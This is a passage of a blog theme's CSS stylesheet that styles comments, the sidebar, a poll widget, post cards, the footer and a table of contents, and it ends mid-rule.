    border: 1px solid #bbb;
    overflow: hidden;
}

.c_comment-item__thumb img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.c_comment-item__info {
    float: left;
    margin-top: 10px;
}

.c_comment-item__answer {
    float: right;
    margin-top: 10px;
    cursor: pointer;
}

.c_comment-item__txt {
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

/* Comment form */
.c_comment-form {
    margin-bottom: 20px;
    box-shadow: none;
}

.comment-respond.active .comment-respond {
    background-color: #fff;
    box-shadow: 0 1px 5px rgba(0, 0, 0, .2);	
    padding: 20px 0 30px 0;
    border-radius: 7px;
}

.c_comment-form .form-smilies {
	width:100%; 
	margin-top: 5px; 
	margin-bottom: 15px; 
	margin-left: 0; 
	margin-right: 0;
}

.c_comment-form .form-smilies img {
	cursor: pointer;
}

.c_comment-form p,
.comment-form p {
	position: relative;
    padding: 0 30px 15px;
}

.c_comment-form p.comment-form-cookies-consent {
    padding: 0 35px 20px 35px;
    position: relative;
}

.c_comment-form p.comment-reply-title {
    padding: 0;
    position: relative;
}

.c_comment-form a,
.comment-form a,
.c_comment-list a {
    color: #1cb5df;
}

.cancel-comment-reply {
    display: block;
    margin: 0 0 30px 30px;
    font-size: 15px;
}

.cancel-comment-reply a:hover {
    text-decoration: none;
}

.c_comment-form .form-label {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    float: left;
    width: 50%;
}

.c_comment-form .form-label-full {
    position: relative;
    width: 100%;
}

.c_comment-form .comment-form-cookies-consent label {
    top: 0;
    left: 0;
    position: relative;
    padding: 0 5px;
    height: auto;
}

.c_comment-form .form-label:first-child {
    border-right: 1px solid #e1e1e1;
}

.form-textarea,
.add_comment_name_email {
    position: relative;
    clear: both;
    margin: 30px 0 0 0;
    border-top: 1px solid #e1e1e1;
}

.add_comment_name_email {
    display: table;
    width: 100%;
}

.c_comment-form label,
.form-textarea label,
.add_comment_name_email label {
    position: absolute;
    top: -9px;
    left: 35px;
    display: inline-block;
    vertical-align: top;
    height: 17px;
    padding: 0 9px;
    border-radius: 3px;
    background-color: #1cb5df;
    color: #fff;
    font-size: 13px;
    line-height: 17px;
}

.comment-form .add_comment_name_email input[type="text"] {
	width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
    border-bottom: 1px solid #e1e1e1;
}

.c_comment-form input[type="text"], .c_comment-form input[type="email"], .c_comment textarea, .comment-form textarea {
    width: 100%;
    height: 48px;
    padding: 7px 35px 0 35px;
    border: none;
    outline: none;
    background-color: transparent;
    color: #000;
}

.c_comment textarea, .comment-form .textarea {
  height: 110px;
  padding-top: 18px;
  max-height: 300px;
  max-width: 100%;
}

.c_comment-form .form-textarea textarea:not(.textarea) {
    display: none;
}

.c_comment-form input[type="submit"],
.comment-form input[type="submit"] {
    width: 125px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0;
    margin-left: 35px;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
    background: #fff;
}

.comment-respond {
    margin: 0 0 2	0px 0;
}

.c_main_f_seo .comment-respond {
    margin: 0;
}

.c_comment-form input[type="submit"]:hover,
.comment-form input[type="submit"]:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

/* Sidebar */
.c_sidebar {
    float: right;
    width: 360px;
}

#left_sidebar .c_sidebar {
    float: left;
}

.content_top_sidebar .c_sidebar {
    margin: 40px 0 0 0;
}

.textwidget {
    margin: 10px 0 0 0;
    color: #383838;
    font-size: 15px;
    font-weight: 300;
    line-height: 25px;
}

.s_box {
	clear: both;
}

.s_box ul {
    list-style: none;
    margin: 10px 0 0 0;
}

.s_box ul li {
	margin: 0 0 10px 0;
}

.s_box ul.children li a {
	color: #000;
	border-bottom: 1px dashed #000;
}

.s_box iframe[src] {
    max-width: 100%;
    height: auto;
}

.tagcloud a {
	color: #fff;
    background: #1cb5df;
    font-weight: 500;
    text-decoration: none;
    padding: 3px 5px;
    margin: 3px 5px 3px 0;
    display: inline-block;
    font-size: 18px;
    border-radius: 3px;
}

.tagcloud a:hover {
	background: #e1e1e1;
	color: #000;
}

.s_box ul li a {
	border-bottom: 1px dashed #1cb5df;
    color: #1cb5df;
    font-weight: 500;
    text-decoration: none;
}

.s_box ul li a:hover {
    border-bottom: none;
}

.s_box {
    margin-bottom: 40px;
}

.s_head {
    margin-bottom: 5px;
    padding-bottom: 15px;
    border-bottom: 7px solid #e1e1e1;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.s_item {
    padding: 20px 0 15px;
    border-bottom: 1px solid #e1e1e1;
}

.s_item-cat {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 8px;
    padding: 2px 3px 3px;
    background-color: #1cb5df;
    border-radius: 3px;
    color: #fff;
    font-size: 13px;
    line-height: 14px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-cat:hover {
    background-color: #383838;
}

.s_item-link a {
    border-bottom: 1px dashed transparent;
    color: #383838;
    font-size: 16px;
    line-height: 21px;
    text-decoration: none;
    transition: all .2s ease;
}

.s_item-link a:hover {
    border-bottom: 1px dashed #848484;
}

.s_rescomm {
    margin-top: 20px;
    background-color: #fff;
    padding: 20px;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:    0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow:         0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    position: relative;
}

.s_rescomm:first-child {
    margin-top: 25px;
}

.s_rescomm::after {
    content: '';
    display: block;
    clear: both;
    width: 100%;
    height: 0;
}

.s_rescomm-thumb {
    float: left;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    overflow: hidden;
}

.s_rescomm-thumb img {
    display: block;
    width: 100%;
    height: auto;
}

.s_rescomm-info {
    float: right;
    width: calc(100% - 110px);
}

.s_rescomm-num {
    display: inline-block;
    vertical-align: top;
    padding: 2px 4px 3px;
    margin-bottom: 10px;
    border-radius: 5px;
    background-color: #383838;
    color: #fff;
    font-size: 13px;
    line-height: 13px;
}

.s_rescomm a {
    display: block;
    position: relative;
    color: #383838;
    font-size: 13px;
    line-height: 18px;
    text-decoration: none;
}

.s_rescomm a::before {
    content: '';
    position: absolute;
    top: -28px;
    left: -110px;
    width: 95px;
    height: 95px;
    border-radius: 50%;
    background-color: rgba(0, 0, 0, .1);
    transition: all 1s ease;
}

.s_rescomm a:hover {
    text-decoration: underline;
}

.s_rescomm a:hover::before {
    background-color: rgba(0, 0, 0, .4);
}

.s_btn {
    padding-top: 20px;
    padding-bottom: 10px;
    font-size: 0;
}
.s_btn a {
    display: inline-block;
    vertical-align: top;
    width: 68px;
    height: 38px;
    margin: 0 15px 5px 0;
    background-image: url(img/bg-social.jpg);
    background-repeat: no-repeat;
}

.s_btn-fb { background-position: 0 0; }
.s_btn-vk { background-position: -68px 0; }
.s_btn-tw { background-position: -136px 0; }


.s_social-desc {
    color: #999898;
    font-size: 13px;
    line-height: 22px;
}

.dem-roller {
    margin: 0 auto;
    width: 40px;
    height: 40px;
    position: relative;
}

.con1 > div, .con2 > div, .con3 > div {
    width: 10px;
    height: 10px;
    background-color: #2686cc;
    border-radius: 100%;
    position: absolute;
    -webkit-animation: bouncedelay 1.2s infinite ease-in-out;
    animation: bouncedelay 1.2s infinite ease-in-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.dem-roller .demrcont {
    position: absolute;
    width: 100%;
    height: 100%;
}

.con2 {
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.con3 {
    -webkit-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}

.circle1 { top: 0; left: 0; }
.circle2 { top: 0; right: 0; }
.circle3 { right: 0; bottom: 0; }
.circle4 { left: 0; bottom: 0; }

.con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; }
.con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; }
.con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; }
.con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; }
.con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; }
.con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; }
.con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; }
.con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; }
.con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; }
.con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; }
.con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; }

.post-ratings {
	width: auto;
    height: 20px;
    line-height: 16px;
    align-items: center;
    margin: 0 15px 0 5px;
    text-align: left;
    font-size: 14px;
}

.post-ratings img {
	float: left;
	padding: 0 3px 0 0;
}

.post-ratings img:last-child {
	margin: 0 15px 0 0;
}

@-webkit-keyframes bouncedelay {
    0%, 80%, 100% { -webkit-transform: scale(0.0) }
    40% { -webkit-transform: scale(1.0) }
}

@keyframes bouncedelay {
    0%, 80%, 100% { 
        transform: scale(0.0);
        -webkit-transform: scale(0.0);
    } 40% { 
        transform: scale(1.0);
        -webkit-transform: scale(1.0);
    }
}

.democracy:after {
    content:'';
    display:table;
    clear:both
}

.democracy ul li, .democracy ul {
    background:none;
    padding:0;margin:0
}

.democracy ul li:before {
    display:none
}

.democracy input[type='radio'], .democracy input[type='checkbox'] {
    margin:0;
    vertical-align:middle
}

.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}

.dem-poll-title {
    margin-bottom: 15px;
    color: #383838;
    font-size: 16px;
    font-weight: normal;
    line-height: 22px;
}

.democracy input[type="radio"], .democracy input[type="checkbox"] {
    display: none;
}

.democracy label {
    margin-bottom: 10px;
}

.democracy label {
    display: block;
    position: relative;
    padding: 12px 15px 12px 20px;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
    cursor: pointer;
}

.democracy .dem__spot {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 5px;
    height: 100%;
    background-color: #383838;
    transition: all .3s ease;
}

.democracy input:checked + .dem__spot {
    background-color: #1cb5df;
}

.s_option-bot {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    padding-top: 15px;
}

.dem-add-answer-txt {
    display: block;
    width: 100%;
    padding: 10px 5px 10px 15px;
    background-color: #fff;
    border: none;
    outline: none;
    box-shadow: 0 0 5px rgba(0, 0, 0, .2);
    font-size: 13px;
    font-weight: 300;
    line-height: 18px;
}

.democracy input[type="submit"].dem-button {
    width: 145px;
    height: 40px;
    border: 1px solid #bababa;
    border-radius: 5px;
    padding: 0 !important;
    background-color: transparent;
    color: rgba(111, 111, 111, .7);
    font-size: 13px;
    text-transform: uppercase;
    cursor: pointer;
    transition: all .3s ease;
}

.democracy input[type="submit"].dem-button:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
    color: #fff;
}

.democracy a {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-bottom: 1px dashed #6f6f6f;
    color: #6f6f6f;
    font-size: 13px;
    line-height: 15px;
    text-decoration: none;
}

.democracy a:hover {
    border-bottom-color: transparent;
}

/* Interesting */
.c_interest {
    overflow: hidden;
    padding-top: 30px;
    padding-bottom: 30px;
    background-color: #ebebeb;
}

.c_interest-head {
    margin-bottom: 25px;
    color: #383838;
    font-size: 26px;
    font-weight: 500;
    line-height: 28px;
}

.c_interest-cat {
    position: relative;
    width: calc(100% + 30px);
    margin-left: -30px;
}

.c_interest-cat::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 30px;
    height: 100%;
    background-color: #ebebeb;
    z-index: 30;
}

.c_interest-cat .slick-list {
    overflow: hidden;
}

.c_interest-cat .slick-arrow {
    background-color: transparent;
    top: -55px;
}

.c_interest-cat .slick-arrow:hover {
    background-color: #1cb5df;
    border-color: #1cb5df;
}

.c_interest-cat .slick-arrow:hover::before {
    background-position: 0 -10px;
}

.c_interest-cat .slick-prev {
    right: 55px;
}

.c_interest-cat .slick-next {
    right: 0;
}

/* Footer */
.footer {
	padding-top: 15px;
    padding-bottom: 15px;
    background-color: #fff;
}

.f_logo {
    cursor: default;
	line-height: 47px;
}

.f_info {
    float: right;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 800px;
	line-height: 40px;
}

.f_menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.f_menu ul {
    list-style: none;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
}

.f_menu ul li {
    display: block;
    margin: 0 16px;
    position: relative;
}

.f_menu ul li::before {
    content: '';
    position: absolute;
    top: 16px;
    left: -16px;
    width: 1px;
    height: 11px;
    background-color: #cacaca;
}

.f_menu ul li:first-child::before {
    display: none;
}

.f_menu ul li a, .f_menu ul li span {
    color: #6a6a6a;
    font-size: 12px;
    line-height: 20px;
    text-transform: uppercase;
    text-decoration: none;
}

.f_menu ul li a:hover, .f_menu ul li span {
    text-decoration: underline;
}

.f_menu ul li.menu-item-has-children {
    padding-right: 17px;
}

.f_menu ul li ul.sub-menu li.menu-item-has-children {
    padding-right: 30px;
}

.f_menu ul li.menu-item-has-children .fa {
    position: absolute;
    top: 14px;
    right: 0;
    color: #383838;
    width: 8px;
    height: 4px;
}

.f_menu ul ul.sub-menu li.menu-item-has-children .fa {
    top: 14px;
    right: 10px;
}

.f_menu ul li.has_children > a::after {
    content: '';
    display: inline-block;
    vertical-align: top;
    width: 6px;
    height: 6px;
    border-bottom: 1px solid #656565;
    border-right: 1px solid #656565;
    margin: 6px 0 0 6px;
    transform: rotate(45deg);
}

.f_menu ul > li > ul.sub-menu {
    position: absolute;
    min-width: 150px;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    -o-flex-direction: column;
    flex-direction: column;
    padding: 0;
    background-color: #fff;
    border-radius: 5px 5px 0 0;
    -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
    display: none;
    bottom: 35px;
    left: 0;
}

.f_menu ul > li > ul.sub-menu li ul {
    left: 100%;
    bottom: 0;
}

.f_menu ul li:hover > ul.sub-menu {
    display: block;
}

.f_menu ul li ul.sub-menu li {
    margin: 0;
    padding: 5px 15px;
    min-height: 30px;
    border-top: 1px solid #d7d7d7;
    white-space: nowrap;
}

.f_menu ul li ul.sub-menu li:first-child {
    border-top: none;
}

.f_menu ul li ul.sub-menu li::before {
    display: none;
}

.f_menu ul li ul.sub-menu li a {
    display: block;
    padding: 5px 0;
    color: #7d7c7c;
    font-size: 13px;
    line-height: 20px;
    text-decoration: none;
    text-transform: none;
}

.f_menu ul li ul.sub-menu li a:hover {
    color: #383838;
}

.f_copy {
    padding-top: 5px;
    padding-bottom: 5px;
    color: #999898;
    font-size: 13px;
	line-height: 40px;
}

.f_ontop {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 40px;
    z-index: 100;
    height: 40px;
    border-radius: 5px;
    background-color: #5e5e5e;
    cursor: pointer;
    transition: all .3s ease;
}

.f_ontop::before {
    content: '';
    position: absolute;
    top: 16px;
    left: 12px;
    width: 16px;
    height: 16px;
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
    transform: rotate(45deg);
    z-index: 10;
}

.f_ontop:hover {
    background-color: #383838;
}

/* New posts format """post-1""" */

.c_item__1-version:nth-child(3n) {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__1-version:nth-child(3n) .c_item__2-version-thumb {
	display: none;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-meta {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	line-height: 30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #383838;
}	

.c_item__1-version:nth-child(3n) .c_item__2-version-footer {
	color: #6f6f6f;
	bottom: 25px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__date {
	color: #6f6f6f;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__1-version:nth-child(3n) .c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

.c_item__1-version:nth-child(3n) .c_item__2-version-title span {
	display: block !important;
    background: none !important;
    padding: 0 !important;
    margin: 0 !important;
    box-shadow: none !important;
}

/* New posts format """post-2""" */

.c_item__2-version {
	width: calc(50% - 15px);
	min-height: 250px;
	position: relative;
	float: left;
	margin-bottom: 30px;
	transition: all .5s;
}

.c_item__2-version:nth-child(3n) {
	width: 100%;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-title span {
	display: block;
	width: 100%;
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(1),
.c_item__2-version:nth-child(3n+1) {	
	margin-right: 15px;
}

.c_item__2-version:nth-child(1) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+1) .c_item__2-version-title span,
.c_item__2-version:nth-child(2) .c_item__2-version-title span,
.c_item__2-version:nth-child(3n+2) .c_item__2-version-title span {	
	display: block;
	width: calc(100% + 60px);
    background: rgba(0,0,0,.45);
    padding: 10px 10px 10px 30px;
    margin: 0 0 0 -30px;
}

.c_item__2-version:nth-child(2),
.c_item__2-version:nth-child(3n+2) {
	margin-left: 15px;
}

.c_item__2-version-thumb {
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .2);
	top: 0;
	left: 0;
}

.c_item__2-version:hover .c_item__2-version-thumb:before {
	background: rgba(0, 0, 0, .4);
}

.c_item__2-version-thumb:before {
	content: '';		
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, .6);
	top: 0;
	left: 0;
	z-index: 1;
}

.c_item__2-version-thumb img {
	width: 100%;
	height: 100%;
	object-fit: fill;
}

.c_item__2-version-meta {
	color: rgba(255, 255, 255, .7);
    position: relative;
	z-index: 99;
}

.c_item__2-version-meta .c_item__2-version-cat {
	text-transform: uppercase;
}

.c_item__2-version .c_item__2-version-data__date-mobile {
	display: none;
}

.c_item__2-version .c_item__2-version-data {
	position: relative;
	width: 100%;
	height: 100%;    
	min-height: 250px;
	padding: 30px;
	margin: 0 0 30px 0;
	z-index: 999;
}

.c_item__2-version .c_item__2-version-data header {
	margin: 20px 0 0 0;
}

.c_item__2-version .c_item__2-version-data p {
	display: none;
	margin: 20px 0;
}

.c_item__2-version .c_item__2-version-data header a {
	font-size: 22px;
	color: #fff;
	text-decoration: none;
	line-height: 30px;
	z-index: 99;
	transition: all .5s;
}

.c_item__2-version .c_item__2-version-data header a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.c_item__2-version .c_item__2-version-data header a:hover {
	border-bottom: 2px solid #fff;
}

.c_item__2-version-footer {
	position: absolute;
	left: 30px;
	display: flex;
	width: calc(100% - 60px);
	height: 30px;
	line-height: 30px;
	bottom: 20px;
	text-align: center;
	z-index: 999;
	color: #fff;
}

.c_item__2-version-footer .c_item__2-version-data__date {
	flex: 10;
	color: rgba(255, 255, 255, .7);
	font-size: 13px;
	text-align: right;
}

.c_item__2-version .c_item__2-version-data__comm,
.c_item__2-version .c_item__2-version-data__view {
	display: none;
}

.c_item__2-version:nth-child(3n) .c_item__2-version-data__comm,
.c_item__2-version:nth-child(3n) .c_item__2-version-data__view,
.c_item__2-version:nth-child(3n) .c_item__2-version-data p {
	display: block;
}

.c_item__2-version-data__comm,
.c_item__2-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
	text-align: left;
	flex: 1;
	position: relative;
	z-index: 999;
	font-size: 16px;
}

.c_item__2-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 0;
}

.c_item__2-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view_white.png);
}

/* New posts format """post-3""" */

.c_item__3-version {
	display: flex;
	position: relative;
	flex-flow: row nowrap;
	width: 100%;
    min-height: 260px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 1px 0 5px rgba(0, 0, 0, .2);
}
.c_item__3-version .c_item__3-version-thumb {
	display: block;
	width: 45%;
	height: 100%;
	color: #6f6f6f;
}

.c_item__3-version .c_item__3-version-data {
	width: 55%;
	height: auto;
	padding: 30px;
	font-size: 13px;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-cat {
	text-transform: uppercase;
	color: #6f6f6f;
	font-weight: 700;
}

.c_item__3-version .c_item__3-version-data .c_item__3-version-data__date {
	color: #6f6f6f;
	float: right;
}

.c_item__3-version .c_item__3-version-data header {
	margin: 30px 0 0 0;
}

.c_item__3-version .c_item__3-version-thumb img {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: fill;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-thumb img:hover,
.c_item__3-version:hover .c_item__3-version-thumb img {
	filter: brightness(80%);
}

.c_item__3-version .c_item__3-version-data a {
	font-size: 22px;
	color: #383838;
	text-decoration: none;
	transition: all .5s;
}

.c_item__3-version .c_item__3-version-data a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.c_item__3-version .c_item__3-version-data a:hover {
	border-bottom: 2px solid #383838;
}

.c_item__3-version .c_item__3-data__date,
.c_item__3-version .c_item__3-cat {
	color: #6f6f6f;
}

.c_item__3-version-footer {
	position: absolute;
	left: calc(45% + 30px);
	display: flex;
	width: 50%;
	height: 30px;
	bottom: 30px;
	color: #6f6f6f;
	font-size: 16px;
}

.c_item__3-version-data__comm,
.c_item__3-version-data__view {
	width: auto;
	min-width: 87px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 0 0 50px;
}

.c_item__3-version-data__comm {
	flex: 1;
}

.c_item__3-version-data__view {
	flex: 3;
}

.c_item__3-version-data__comm::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 36px;
    height: 30px;
    background-image: url(img/bg-icon.png);
    background-repeat: no-repeat;
	background-position: 0 -30px;
}

.c_item__3-version-data__view::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 30px;
    background-image: url(img/bg-icon-view-end.png);
}

/* toc+ */

.toc-content {
	margin: 0 0 20px 0;
}
	
.toc-content ul {	
	margin: 20px 0 0 0;
	display: none;
}

.entry-content .kc__wrap,
.entry-content .kc__wrap .kc-title {
	position: relative;
}

.toc-content ul li,
.entry-content .kc__wrap ul.contents li {
    display: block;
    padding-left: 15px;
    position: relative;
    margin-top: 7px;
}	

.toc-content ul li:first-child,
.entry-content .kc__wrap ul.contents li:first-child {
    margin-top: 0px;
}

.toc-content ul li:last-child,
.toc-content ul li.sub_1:last-child,
.entry-content .kc__wrap ul.contents li:last-child {
	margin-bottom: 0;
}

.toc-content ul li.sub_1,
.entry-content .kc__wrap ul.contents li.sub_1 {
    margin-left: 25px;
}

.toc-content ul li.sub_1:before,
.entry-content .kc__wrap ul.contents li.sub_1:before {
	border-top: 2px solid #c6c6c6;
    border-right: 2px solid #c6c6c6;
}

.toc-content ul li:hover:before,
.entry-content .kc__wrap ul.contents li:hover:before {
	position: absolute;
    top: 3px;
    left: -3px;
}
	
.toc-content ul li:before,
.entry-content .kc__wrap ul.contents li:before {
